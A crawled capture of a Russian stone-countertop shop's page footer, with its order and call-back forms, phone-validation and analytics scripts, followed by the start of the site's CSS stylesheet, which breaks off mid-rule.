    <div class="error_phone_validate" style="">Ошибка. Проверьте корректность введенного телефона</div>
  <!-- <div class="center mb-20">
      <select name="sources" class="custom-select2 sources" placeholder="Тип изделия">
        <option value="По умолчанию">Тип изделия</option>
        <option value="Цена">Цена</option>
        <option value="Цена">Цена</option>
      </select>
  </div> -->
  <textarea class="form-input uk-width-1-1 mb-20" name="message"  cols="30" rows="10" placeholder="Ваш комментарий. Вид камня, размер изделия..."></textarea>
  <span class="error_message"></span>
  <label for="checkbox">
      <input class="uk-checkbox" name="iagree" required checked type="checkbox">
      Я согласен на обработку данных
  </label>

  
  

  <button type="submit" class="btn-y uk-width-1-1 mt-20">Оставить заявку</button> 

	<input type="hidden" name="af_action" value="aac71360356dda8aba65681950200761" />
</form>          </div>
      </div>


      <div id="orderzamer" uk-modal>
          <div class="modal-container">
              <button class="uk-modal-close modal__close" type="button">
                  <svg width="18" height="18" viewbox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                      <path d="M2 16L9.00124 9M9.00124 9L16 2M9.00124 9L2 2M9.00124 9L16 16" stroke="#6F7378" stroke-width="1.5" stroke-linecap="square" stroke-linejoin="round"/>
                  </svg>
              </button>
              <h2 class="modal__head mt-0">Заявка на вызов замерщика</h2>
              <p class="modal__desc">Вызовите специалиста на свой объект бесплатно. Он определит количество нужного материала и стоимость работ.
              </p>
              <form action="naturalnyij-kamen/poludragoczennyie/stoleshniczyi-iz-agata-premium/" method="post" id="form__orderzamer" class=" modal__form ajax_form orderzamer" >
  <input type="hidden" name="pageid" value="16163">
  <input type="hidden" name="page" value="Столешницы из Агата">
  
    <input type="hidden" name="subject" value="Форма Заявка на вызов замерщика №50493" />
  
  <input type="hidden" name="sur__name" placeholder="Фамилия">
  <input class="form-input uk-width-1-1 mb-20" name="name" required type="text" placeholder="Ваше имя"> 
  <span class="error_name"></span>
  <input class="form-input uk-width-1-1 mb-20" name="phone" data-pv="pv_orderzamer" required type="text" placeholder="+7 ("> 
  <span class="error_phone"></span>
    <input name="phone_validate" id="pv_orderzamer" type="hidden" value="phone empty"> 
    <div class="error_phone_validate" style="">Ошибка. Проверьте корректность введенного телефона</div>
  <!-- <div class="center mb-20">
      <select name="sources" class="custom-select2 sources" placeholder="Тип изделия">
        <option value="По умолчанию">Тип изделия</option>
        <option value="Цена">Цена</option>
        <option value="Цена">Цена</option>
      </select>
  </div> -->
  <textarea class="form-input uk-width-1-1 mb-20" name="message"  cols="30" rows="10" placeholder="Ваш комментарий"></textarea>
  <span class="error_message"></span>
  <label for="checkbox">
      <input class="uk-checkbox" name="iagree" required checked type="checkbox">
      Я согласен на обработку данных
  </label>

  
  

  <button type="submit" class="btn-y uk-width-1-1 mt-20">Оставить заявку</button> 

	<input type="hidden" name="af_action" value="3406d7edf6079fed10ca7b36e3558283" />
</form>          </div>
      </div>

      <div id="ordercallback" uk-modal>
          <div class="modal-container">
              <button class="uk-modal-close modal__close" type="button">
                  <svg width="18" height="18" viewbox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                      <path d="M2 16L9.00124 9M9.00124 9L16 2M9.00124 9L2 2M9.00124 9L16 16" stroke="#6F7378" stroke-width="1.5" stroke-linecap="square" stroke-linejoin="round"/>
                  </svg>
              </button>
              <h2 class="modal__head mt-0">Закажите обратный звонок</h2>
              <p class="modal__desc">Оставьте номер и мы перезвоним в ближайшее время, чтобы проконсультировать вас.
              </p>
              <form action="naturalnyij-kamen/poludragoczennyie/stoleshniczyi-iz-agata-premium/" method="post" id="form__ordercallback" class="modal__form ajax_form ordercallback" >
  <input type="hidden" name="pageid" value="16163">
  <input type="hidden" name="page" value="Столешницы из Агата">
  <input type="hidden" name="sur__name" placeholder="Фамилия">
  
    <input type="hidden" name="subject" value="Форма Заявка на обратный звонок №50493" />
  
  <input class="form-input uk-width-1-1 mb-20" name="phone" data-pv="pv_ordercallback" required type="text" placeholder="+7 ("> 
  <span class="error_phone"></span>
    <input name="phone_validate" id="pv_ordercallback" type="hidden" value="phone empty"> 
    <div class="error_phone_validate" style="">Ошибка. Проверьте корректность введенного телефона</div>
  <span class="error_phone"></span>
  <input class="form-input uk-width-1-1 mb-20" name="name" required type="text" placeholder="Ваше имя"> 
  <span class="error_name"></span>
  <textarea class="form-input uk-width-1-1 mb-20" name="comment"  placeholder="Ваше сообщение"></textarea>
    <span class="error_comment"></span>
  <label for="checkbox">
      <input class="uk-checkbox" name="iagree" required checked type="checkbox">
      Я согласен на обработку данных
  </label>

  
  

  <button type="submit" class="btn-y uk-width-1-1 mt-20">Оставить заявку</button> 

	<input type="hidden" name="af_action" value="ee0edfbb281d1cd52bab41b4a32f13db" />
</form>    
          </div>
      </div>
      
  <div id="modal-container2" class="uk-modal" uk-modal>
	<div class="modal-container">
		<button class="modal-close uk-modal-close-default" type="button" uk-close></button>
		<h2 class="modal-heading mb-10">Спасибо за заявку</h2>
		<p class="modal-description mt-10">Наш менеджер свяжется с вами в ближайшее время для уточнения деталей заказа</p>
		<div class="uk-flex">
			<button class="btn2 modal-close-btn">Отлично!</button>
		</div>
	</div>
</div>
          
  
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
<script src="/template/js/jquery-ui.min.js"></script>    
<script src="/assets/templates/nikilekt/js/uikit.min.js" type="text/javascript"></script>
<script src="/assets/templates/nikilekt/js/jquery.maskedinput.min.js" type="text/javascript"></script>
<script src="/assets/templates/nikilekt/js/script2.js" type="text/javascript"></script>
<script defer>

$.fn.setCursorPosition = function(pos) {
  if ($(this).get(0).setSelectionRange) {
    $(this).get(0).setSelectionRange(pos, pos);
  } else if ($(this).get(0).createTextRange) {
    var range = $(this).get(0).createTextRange();
    range.collapse(true);
    range.moveEnd('character', pos);
    range.moveStart('character', pos);
    range.select();
  }
};

        $(document).ready(function() { 
        $("#phone").mask("+7 (999) 999-99-99");
        $("#phoneDesc").mask("+7 (999) 999-99-99");
        
        
        
        $("input[name=phone]").click(function(){
  //$(this).setCursorPosition(3);
  $(this).addClass('dirty');
}).mask("+7(999) 999-9999",{
            autoclear: false,
            completed:function(){
                //console.log("You typed the following: "+this.val());
                $('#'+$(this).data('pv')).val('');
                $(this).removeClass('dirty');
                $(this).parent().find('.error_phone').hide();
            }
        });
        
        
        $("input[name=phone]").blur(function(){

            if($(this).mask().length < 10){
                $(this).addClass('dirty')
                $('#'+$(this).data('pv')).val('phone not validate');
                
                
                $(this).parent().find('.error_phone_validate').show();
            }
            else{
                                $('#'+$(this).data('pv')).val('');
                $(this).removeClass('dirty');
                $(this).parent().find('.error_phone_validate').hide();
            }
        })
        
       
      });
      
      $(document).on('af_complete', function(event, response) {

    if (response.success) {
        var modal_success = UIkit.modal("#modal-container2");
        modal_success.show();
    } 
    response.message='';
        });

      
</script>      <!-- Google Tag Manager -->
   <script>(function(w,d,s,l,i){ w[l]=w[l]||[];w[l].push({ 'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-5ZCWR6P');</script>
    <!-- End Google Tag Manager -->
        

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter45845343 = new Ya.Metrika({ id:45845343, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true, ecommerce:"dataLayer" }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <!-- /Yandex.Metrika counter -->
    
    <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
            (function (d, w, c) {
                (w[c] = w[c] || []).push(function() {
                    try {
                        w.yaCounter45845343 = new Ya.Metrika({
                            id:45845343,
                            clickmap:true,
                            trackLinks:true,
                            accurateTrackBounce:true,
                            ecommerce:'dataLayer',
                        });
                    } catch(e) { }
                });
        
                var n = d.getElementsByTagName("script")[0],
                    s = d.createElement("script"),
                    f = function () { n.parentNode.insertBefore(s, n); };
                s.type = "text/javascript";
                s.async = true;
                s.src = "https://mc.yandex.ru/metrika/watch.js";
        
                if (w.opera == "[object Opera]") {
                    d.addEventListener("DOMContentLoaded", f, false);
                } else { f(); }
            })(document, window, "yandex_metrika_callbacks");
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/45845343" style="position:absolute; left:-9999px;" alt="" /></div></noscript>

    


     

<script> 
    (function(w, d, s, h, id) {
        w.roistatProjectId = id; w.roistatHost = h;
        var p = d.location.protocol == "https:" ? "https://" : "http://";
        var u = /^.*roistat_visit=[^;]+(.*)?$/.test(d.cookie) ? "/dist/module.js" : "/api/site/1.0/"+id+"/init";
        var js = d.createElement(s); js.charset="UTF-8"; js.async = 1; js.src = p+h+u; var js2 = d.getElementsByTagName(s)[0]; js2.parentNode.insertBefore(js, js2);
    })(window, document, 'script', 'cloud.roistat.com', 'e8981a13434cc39e8b58b72cf5ea9528');
    </script> 
    
<script src="//code.jivosite.com/widget/ivCeMmWBnO" async></script>
  
<script src="/assets/components/msearch2/js/web/default.js"></script>

	<script type="text/javascript">
		if ($("form.msearch2").length) {
			mSearch2.Form.initialize("form.msearch2");
		}
	</script>
<script src="/assets/components/minishop2/js/web/default.js?v=218af1c8c7"></script>
<script src="/assets/components/ajaxform/js/default.js"></script>
<script type="text/javascript">AjaxForm.initialize({"assetsUrl":"\/assets\/components\/ajaxform\/","actionUrl":"\/assets\/components\/ajaxform\/action.php","closeMessage":"\u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435","formSelector":"form.ajax_form","pageId":16163});</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://marktstein.ru/assets/templates/nikilekt/css/style.css
body_size: 187264
content:
@charset "UTF-8";

html, body {
    font-family: 'Montserrat', sans-serif;
}

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: 'Montserrat', sans-serif;
  }
  
  *:focus {
    outline: none;
  }
  
  :root {
    --color-black: #0C131D;
    --color-black-dark: #202327;
    --color-brown: #4B4528;
    --color-yellow: #FFCD00;
    --color-yellow-dark: #E3B701;
    --color-yellow-light: #FFE600;
    --color-grey: #EAEAEA;
    --color-grey-dark: #6F7378;
    --color-grey-light: #F5F5F5;
    --color-white:#FFFFFF;
    --color-red: #FB6262;
    --color-green:#08CB0F;
  }
  
  ::-webkit-file-upload-button {
    cursor: pointer;
  }
  
  table {
    max-width: 100%;
  }
  ul, ol {
    list-style: none;
    margin: 0;
    padding: 0;
  }
  
  button {
    background: none;
    border: none;
  }
  
  img {
    max-width: 100%;
    object-fit: cover
  }

  .uk-container {
      max-width: 1160px;
      padding-left: 20px;
      padding-right: 20px;
  }


  .uk-link, a {
    color: var(--color-black-dark);
    text-decoration: none;
    cursor: pointer;
    transition: color .2s ease-in-out;
}

.uk-link:hover, a:hover {
    color: var(--color-yellow-dark);
}

  /* margin start */

  .mt-0 {
    margin-top: 0px !important;
}

.mt-10 {
    margin-top: 10px !important;
}

.mt-15 {
    margin-top: 15px !important;
}

.mt-20 {
    margin-top: 20px !important;
}

.mt-25 {
    margin-top: 25px !important;
}

.mt-30 {
    margin-top: 30px !important;
}

.mt-40 {
    margin-top: 40px !important;
}

.mt-50 {
    margin-top: 50px !important;
}

.mt-55 {
    margin-top: 50px !important;
}

.mt-60 {
    margin-top: 60px !important;
}

.mt-70 {
    margin-top: 70px !important;
}

.mt-80 {
    margin-top: 80px !important;
}

.mt-90 {
    margin-top: 90px !important;
}


.mt-100 {
    margin-top: 100px !important;
}

.mt-120 {
    margin-top: 120px !important;
}

.mb-0 {
    margin-bottom: 0px !important;
}

.mb-10 {
    margin-bottom: 10px !important;
}

.mb-15 {
    margin-bottom: 15px !important;
}

.mb-20 {
    margin-bottom: 20px !important;
}

.mb-25 {
    margin-bottom: 25px !important;
}

.mb-30 {
    margin-bottom: 30px !important;
}

.mb-40 {
    margin-bottom: 40px !important;
}

.mb-50 {
    margin-bottom: 50px !important;
}

.mb-55 {
    margin-bottom: 55px !important;
}

.mb-60 {
    margin-bottom: 60px !important;
}

.mb-65 {
    margin-bottom: 65px !important;
}

.mb-70 {
    margin-bottom: 70px !important;
}

.mb-80 {
    margin-bottom: 80px !important;
}

.mb-90 {
    margin-bottom: 90px !important;
}

.mb-155 {
    margin-bottom: 155px !important;
}

.mb-100 {
    margin-bottom: 100px!important;
}

.mb-110 {
    margin-bottom: 110px!important;
}

.mb-180 {
    margin-bottom: 180px!important;
}

@media (min-width: 1200px) {
    .mt-0l {
        margin-top: 0px !important;
    }

    .mt-10l {
        margin-top: 10px !important;
    }

    .mt-20l {
        margin-top: 20px !important;
    }

    .mt-30l {
        margin-top: 30px !important;
    }

    .mt-40l {
        margin-top: 40px !important;
    }

    .mt-50l {
        margin-top: 50px !important;
    }

    .mt-60l {
        margin-top: 60px !important;
    }

    .mt-70l {
        margin-top: 70px !important;
    }

    .mt-80l {
        margin-top: 80px !important;
    }

    .mt-90l {
        margin-top: 90px !important;
    }

    .mt-100l {
        margin-top: 100px !important;
    }

    .mt-110l {
        margin-top: 110px !important;
    }

    .mt-120l {
        margin-top: 120px !important;
    }

    .mb-0l {
        margin-bottom: 0px !important;
    }

    .mb-10l {
        margin-bottom: 10px !important;
    }

    .mb-20l {
        margin-bottom: 20px !important;
    }

    .mb-30l {
        margin-bottom: 30px !important;
    }

    .mb-40l {
        margin-bottom: 40px !important;
    }

    .mb-50l {
        margin-bottom: 50px !important;
    }

    .mb-60l {
        margin-bottom: 60px !important;
    }

    .mb-70l {
        margin-bottom: 70px !important;
    }

    .mb-80l {
        margin-bottom: 80px !important;
    }

    .mb-90l {
        margin-bottom: 90px !important;
    }

    .mb-100l {
        margin-bottom: 100px !important;
    }

    .mb-110l {
        margin-bottom: 110px !important;
    }

    .mb-120l {
        margin-bottom: 120px !important;
    }
}


/* all style start */

@media (min-width: 1200px) {
    .uk-grid-small,
    .uk-grid-column-small {
        margin-left: -20px;
    }
    .uk-grid-small>*,
    .uk-grid-column-small>* {
        padding-left: 20px;
    }
    /* Vertical */
    .uk-grid+.uk-grid-small,
    .uk-grid+.uk-grid-row-small,
    .uk-grid-small>.uk-grid-margin,
    .uk-grid-row-small>.uk-grid-margin,
    *+.uk-grid-margin-small {
        margin-top: 20px;
    }
    /* Horizontal */
    .uk-grid-medium,
    .uk-grid-column-medium {
        margin-left: -30px;
    }
    .uk-grid-medium>*,
    .uk-grid-column-medium>* {
        padding-left: 30px;
    }
    /* Vertical */
    .uk-grid+.uk-grid-medium,
    .uk-grid+.uk-grid-row-medium,
    .uk-grid-medium>.uk-grid-margin,
    .uk-grid-row-medium>.uk-grid-margin,
    *+.uk-grid-margin-medium {
        margin-top: 30px;
    }
    /*
    * Large
    */
    /* Horizontal */
    .uk-grid-large,
    .uk-grid-column-large {
        margin-left: -80px;
    }
    .uk-grid-large>*,
    .uk-grid-column-large>* {
        padding-left: 80px;
    }
    /* Vertical */
    .uk-grid+.uk-grid-large,
    .uk-grid+.uk-grid-row-large,
    .uk-grid-large>.uk-grid-margin,
    .uk-grid-row-large>.uk-grid-margin,
    *+.uk-grid-margin-large {
        margin-top: 80px;
    }
}




.section {
    padding: 40px 0px;
}



    

.uk-container {
    max-width: 1300px;
}


h1 {
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 700;
    font-size: 54px;
    line-height: 110%;
    color: var(--color-black-dark);
}

h2 {
    font-family: 'Montserrat';
    font-weight: 700;
    font-size: 36px;
    line-height: 120%;
    color: var(--color-black-dark);
}

h3 {
    font-weight: 700;
    font-size: 24px;
    line-height: 120%;
    color: #202327;
}

h4 {
    font-weight: 600;
    font-size: 16px;
    line-height: 120%;
    color: #202327;
}


.section-heading {
    font-weight: 700;
    font-size: 24px;
    line-height: 110%;
    margin-bottom: 10px;
    color: var(--color-black-dark) !important;
}

.section-link {
    position: relative;
    font-weight: 500;
    font-size: 12px;
    line-height: 100%;
    color: var(--color-black-dark) !important;
    transition: color .2s ease-in-out;
}

.section-link:hover,
.section-link:focus {
    color: var(--color-yellow-dark) !important;
    text-decoration: none;
}

.section-link:focus-visible {
    border: 1px solid var(--color-yellow);
    color: var(--color-yellow-dark) !important;
    text-decoration: none;
}

.section-link::before {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    bottom: -8px;
    height: 3px;
    background-color: var(--color-yellow);
}

.section-link-cont {
 display: flex;
 flex-direction: column;
 justify-content: center;
}

.section-description {
    font-weight: 400;
    font-size: 14px;
    line-height: 140%;
    color: var(--color-grey-dark);
}


.section-description-head {
    font-weight: 700;
    font-size: 18px;
    line-height: 120%;
    color: var(--color-black-dark);
}

.section-group__heading-desc {
    font-style: italic;
    font-weight: 500;
    font-size: 12px;
    line-height: 110%;
    color: var(--color-grey-dark) !important;
}

.item-head {
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 600;
    font-size: 14px;
    line-height: 120%;
    color: var(--color-black-dark);
    margin-bottom: 0;
}

.item-desc {
}

textarea.form-input {
    height: 80px;
}


.form-input {
    background-color: var(--color-white);
    border: 1px solid var(--color-grey);
    padding: 17px 14px;
    font-weight: 400;
    font-size: 12px;
    line-height: 100%;
    color: var(--color-black-dark);
    transition: border .2s ease-in-out;
}

.form-input::placeholder {
    font-weight: 400;
    font-size: 14px;
    line-height: 100%;
    color: var(--color-grey-dark);
    transition: color .2s ease-in-out;
}

.form-input:hover {
    border: 1px solid var(--color-black-dark);
}

.form-input:focus-visible {
    border: 1px solid var(--color-black-dark);
}

.form-input:focus::placeholder {
    color: transparent;
}

.form-input.err {
    border: 1px solid var(--color-red);
    color: var(--color-red);
}




.checkbox {
    font-weight: 400;
    font-size: 14px;
    line-height: 115%;
    color: var(--color-black-dark);
}

.checkbox input {
    margin-right: 30px;
}

.uk-checkbox {
    border-radius: 2px;
    border-color: var(--color-grey);
    background-color: var(--color-white) !important;
}

.uk-checkbox:hover {
    border-color: var(--color-black-dark);
}

.uk-checkbox:checked {
    background-color: var(--color-yellow) !important;
    border-color: var(--color-yellow);
}
.uk-checkbox::selection {
    background-color:var(--color-yellow) !important;
    border-color: var(--color-yellow);
}

.uk-checkbox.rgb {
    position: relative;
    border-color: transparent;
    background: conic-gradient(from 180deg at 50% 50%, #4249EC 0deg, #0F97F9 42.57deg, #41C01E 90.8deg, #B9C623 133.74deg, #FED204 181.59deg, #FFA005 224.65deg, #FD4A33 270.25deg, #BA5DD1 314.04deg, #4249EC 360deg) !important;
}

.uk-checkbox.rgb::before {
    content: "";
    position: absolute;
    left: 5px;
    top: 5px;
    bottom: 0;
    right: 0;
    opacity: 0;
    background-image: url(data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2214%22%20height%3D%2211%22%20viewBox%3D%220%200%2014%2011%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Cpolygon%20fill%3D%22%23fff%22%20points%3D%2212%201%205%207.5%202%205%201%205.5%205%2010%2013%201.5%22%20%2F%3E%0A%3C%2Fsvg%3E%0A);
    background-repeat: no-repeat;
}

.uk-checkbox.rgb:checked {
    border-color: transparent;
    background: conic-gradient(from 180deg at 50% 50%, #4249EC 0deg, #0F97F9 42.57deg, #41C01E 90.8deg, #B9C623 133.74deg, #FED204 181.59deg, #FFA005 224.65deg, #FD4A33 270.25deg, #BA5DD1 314.04deg, #4249EC 360deg) !important;    
}

.uk-checkbox.rgb:checked::before   {
    opacity: 1;
}

.uk-checkbox.rgb::selection  {
    border-color: transparent;
    background: conic-gradient(from 180deg at 50% 50%, #4249EC 0deg, #0F97F9 42.57deg, #41C01E 90.8deg, #B9C623 133.74deg, #FED204 181.59deg, #FFA005 224.65deg, #FD4A33 270.25deg, #BA5DD1 314.04deg, #4249EC 360deg) !important;
}
.uk-checkbox.rgb::selection::before   {
    opacity: 1;
}

.uk-checkbox.black  {
    border-color: #000000 !important;
    background-color: #000000 !important;
}

.uk-checkbox.black:checked {
    border-color: #000000 !important;
    background-color: #000000 !important;
}

.uk-checkbox.black::selection  {
    border-color: #000000 !important;
    background-color: #000000 !important;
}

.uk-checkbox.grey {
    border-color: #5C5C5C !important;
    background-color: #5C5C5C !important;
}

.uk-checkbox.grey:checked  {
    border-color: #5C5C5C !important;
    background-color: #5C5C5C !important;
}

.uk-checkbox.grey::selection {
    border-color: #5C5C5C !important;
    background-color: #5C5C5C !important;
}

.uk-checkbox.light-purple {
    border-color: #C8A2C8 !important;
    background-color: #C8A2C8 !important;
}
.uk-checkbox.light-purple:checked  {
    border-color: #C8A2C8 !important;
    background-color: #C8A2C8 !important;
}
.uk-checkbox.light-purple::selection {
    border-color: #C8A2C8 !important;
    background-color: #C8A2C8 !important;
}

.uk-checkbox.purple {
    border-color: #8B00FF !important;
    background-color: #8B00FF !important;
}
.uk-checkbox.purple:checked  {
    border-color: #8B00FF !important;
    background-color: #8B00FF !important;
}
.uk-checkbox.purple::selection {
    border-color: #8B00FF !important;
    background-color: #8B00FF !important;
}

.uk-checkbox.dark-blue {
    border-color: #0000FF !important;
    background-color: #0000FF !important;
}
.uk-checkbox.dark-blue:checked  {
    border-color: #0000FF !important;
    background-color: #0000FF !important;
}
.uk-checkbox.dark-blue::selection {
    border-color: #0000FF !important;
    background-color: #0000FF !important;
}

.uk-checkbox.blue {
    border-color: #42AAFF !important;
    background-color: #42AAFF !important;
}

.uk-checkbox.blue:checked  {
    border-color: #42AAFF !important;
    background-color: #42AAFF !important;
}
.uk-checkbox.blue::selection {
    border-color: #42AAFF !important;
    background-color: #42AAFF !important;
}

.uk-checkbox.light-blue {
    border-color: #B0C4DE !important;
    background-color: #B0C4DE !important;
}

.uk-checkbox.light-blue:checked  {
    border-color: #B0C4DE !important;
    background-color: #B0C4DE !important;
}
.uk-checkbox.light-blue::selection {
    border-color: #B0C4DE !important;
    background-color: #B0C4DE !important;
}

.uk-checkbox.green{
    border-color: #008000 !important;
    background-color: #008000 !important;
}
.uk-checkbox.green:checked {
    border-color: #008000 !important;
    background-color: #008000 !important;
}
.uk-checkbox.green::selection{
    border-color: #008000 !important;
    background-color: #008000 !important;
}

.uk-checkbox.pink {
    border-color: #FFC0CB !important;
    background-color: #FFC0CB !important;
}
.uk-checkbox.pink:checked  {
    border-color: #FFC0CB !important;
    background-color: #FFC0CB !important;
}
.uk-checkbox.pink::selection {
    border-color: #FFC0CB !important;
    background-color: #FFC0CB !important;
}

.uk-checkbox.red {
    border-color: #FF0000 !important;
    background-color: #FF0000 !important;
}
.uk-checkbox.red:checked  {
    border-color: #FF0000 !important;
    background-color: #FF0000 !important;
}
.uk-checkbox.red::selection {
    border-color: #FF0000 !important;
    background-color: #FF0000 !important;
}
.uk-checkbox.brown {
    border-color: #964b00 !important;
    background-color: #964b00 !important;
}
.uk-checkbox.brown:checked  {
    border-color: #964b00 !important;
    background-color: #964b00 !important;
}
.uk-checkbox.brown::selection {
    border-color: #964b00 !important;
    background-color: #964b00 !important;
}
.uk-checkbox.dark-red {
    border-color: #FF0000 !important;
    background-color: #FF0000 !important;
}
.uk-checkbox.dark-red:checked  {
    border-color: #FF0000 !important;
    background-color: #FF0000 !important;
}
.uk-checkbox.dark-red::selection {
    border-color: #FF0000 !important;
    background-color: #FF0000 !important;
}

.uk-checkbox.orange {
    border-color: #FFA500 !important;
    background-color: #FFA500 !important;
}
.uk-checkbox.orange:checked  {
    border-color: #FFA500 !important;
    background-color: #FFA500 !important;
}
.uk-checkbox.orange::selection {
    border-color: #FFA500 !important;
    background-color: #FFA500 !important;
}

.uk-checkbox.yellow {
    border-color: #FFFF00 !important;
    background-color: #FFFF00 !important;
}
.uk-checkbox.yellow:checked  {
    border-color: #FFFF00 !important;
    background-color: #FFFF00 !important;
}
.uk-checkbox.yellow::selection {
    border-color: #FFFF00 !important;
    background-color: #FFFF00 !important;
}

.uk-checkbox.light-yellow {
    border-color: #F5F5DC !important;
    background-color: #F5F5DC !important;
}
.uk-checkbox.light-yellow:checked  {
    border-color: #F5F5DC !important;
    background-color: #F5F5DC !important;
}
.uk-checkbox.light-yellow::selection {
    border-color: #F5F5DC !important;
    background-color: #F5F5DC !important;
}


.uk-checkbox.white {
    border-color: var(--color-white) !important;
    background-color: var(--color-white) !important;
}
.uk-checkbox.white:checked {
    border-color: var(--color-white) !important;
    background-color: var(--color-white) !important;
    background-image: url(../image/index2/article-2/check.svg);
}

.uk-checkbox.white::selection {
    border-color: var(--color-white) !important;
    background-color: var(--color-white) !important;
    background-image: url(../image/index2/article-2/check.svg);
}



.tags {
    font-weight: 500;
    font-size: 14px;
    line-height: 100%;
    color: var(--color-grey-dark);
    border: 1px solid var(--color-yellow);
    padding: 14px 10px;
    transition: background-color .2s ease-in-out, border .2s ease-in-out;
    cursor: pointer;
}

.tags:hover,
.tags:focus,
.tags:focus-visible {
    border: 1px solid var(--color-yellow-light);
    background-color: var(--color-yellow-light);
}



/* scroll price */

.ui-widget.ui-widget-content {
    border: none !important;
    height: 3px;
    background-color: var(--color-grey);
    margin-left: 10px;
    margin-right: 10px;
    
}

.ui-slider-handle.ui-corner-all.ui-state-default {
    width: 25px;
    height: 25px;
    background: var(--color-white);
    border: 3px solid var(--color-yellow-light);
    border-radius: 100%;
    top:-11px;
}

.ui-slider-range.ui-corner-all.ui-widget-header {
    height: 3px;
    background-color: var(--color-yellow-light);
}


/* scroll price */


.tags-cat {
    font-weight: 500;
    font-size: 14px;
    line-height: 100%;
    color: var(--color-grey-dark) !important;
    border: 1px solid var(--color-yellow);
    padding: 14px 10px;
    transition: background-color .2s ease-in-out, border .2s ease-in-out;
    cursor: pointer;
}

.tags-cat:hover,
.tags-cat:focus,
.tags-cat:focus-visible{
    border: 1px solid var(--color-yellow-light);
    background-color: var(--color-yellow-light);
}




.btn-y {
    position: relative;
    z-index: 10;
    white-space: nowrap;
    font-weight: 600;
    font-size: 12px;
    line-height: 100%;
    text-align: center;
    color: var(--color-black-dark) !important;
    padding: 17px 20px;
    background-color: var(--color-yellow);
    transition: background .2s ease-in-out, color .2s ease-in-out;
}

.btn-y:hover,
.btn-y:focus-visible {
    text-decoration: none;
    background-color: var(--color-yellow-light);
}

.btn-y:active {
    text-decoration: none;
    background-color: #EAD202;
}

.btn-y:disabled {
    background: var(--color-grey);
    color: var(--color-grey-dark) !important;
}


.btn-b {
    font-weight: 600;
    font-size: 12px;
    line-height: 100%;
    text-align: center;
    color: var(--color-yellow-light) !important;
    padding:20px 17px;
    background-color: var(--color-black-dark);
    transition: background .2s ease-in-out, color .2s ease-in-out;
}

.btn-b:hover,
.btn-b:focus-visible {
    text-decoration: none;
    background-color: var(--color-black);
}

.btn-b:active {
    text-decoration: none;
    background-color: var(--color-black);
}

.btn-b:disabled {
    background: var(--color-grey);
    color: var(--color-grey-dark) !important;
}


.btn-t {
    font-weight: 600;
    font-size: 12px;
    line-height: 100%;
    text-align: center;
    color: var(--color-black-dark) !important;
    padding: 17px 20px;
    border: 1px solid var(--color-yellow);
    transition: background .2s ease-in-out, color .2s ease-in-out, border .2s ease-in-out;
}

.btn-t:hover,
.btn-t:focus-visible {
    text-decoration: none;
    background-color: var(--color-yellow-light);
    border-color: var(--color-yellow-light);
}

.btn-t:active {
    text-decoration: none;
    background-color: #EAD202;
    border-color: #EAD202;
}

.btn-t:disabled {
    background: var(--color-grey);
    color: var(--color-grey-dark) !important;
}



.section-heading-group {
    align-items: center;
    margin-bottom: 30px;
}
.section-heading-group-coll {
    font-weight: 500;
    font-size: 12px;
    line-height: 120%;
    color: var(--color-black-dark);
}


.section-heading-group__tags-list {
    overflow: hidden;
    overflow-x: scroll;
    margin-top: 20px;
}

.section-heading-group__tags-list::-webkit-scrollbar {width: 0;}

.section-heading-group__tags-list > ul > li {
    border: 1px solid var(--color-grey);
    padding: 5px;
}

.section-heading-group__tags-list> ul > li:not(:last-child) {
    margin-right: 12px;
}

.section-heading-group__tags-list > ul > li > a{
    font-weight: 500;
    font-size: 12px;
    line-height: 100%;
    color: var(--color-grey-dark);
    white-space: nowrap;
    display: flex;
    flex-wrap: nowrap;
}



.slider-1__button-group {
    width: 111px;
    display:none;
}

.slide-btn__prev, 
.slide-btn__next {
    display: flex;
    justify-content: center;
    align-items: center;
    background: var(--color-yellow);
    padding: 7px 8.5px;
    transition: background .2s ease-in-out, visibility .2s ease-in-out;
}

.slide5-btn__prev,
.slide5-btn__next {
    display: flex;
    justify-content: center;
    align-items: center;
    background: var(--color-yellow);
    font-weight: 600;
    font-size: 14px;
    line-height: 100%;
    text-align: center;
    color: var(--color-black-dark);
    padding: 20px 17px;
    border: 1px solid transparent;
    transition: background .2s ease-in-out;
}

.slide-btn__prev:hover, 
.slide-btn__next:hover,
.slide-btn__prev:focus, 
.slide-btn__next:focus, 
.slide-btn__prev:focus-visible, 
.slide-btn__next:focus-visible {
    background: var(--color-yellow-light);
}

.uk-invisible {
    visibility: visible !important;
    background: var(--color-grey-light);
}


.slide5-btn__prev:hover,
.slide5-btn__next:hover,
.slide5-btn__prev:focus,
.slide5-btn__next:focus,
.slide5-btn__prev:focus-visible,
.slide5-btn__next:focus-visible{ 
    text-decoration: none;
    color: var(--color-black-dark) !important;
    background: var(--color-yellow-light);
}

.slide5-btn__prev:active,
.slide5-btn__next:active { 
    text-decoration: none;
    color: var(--color-black-dark) !important;
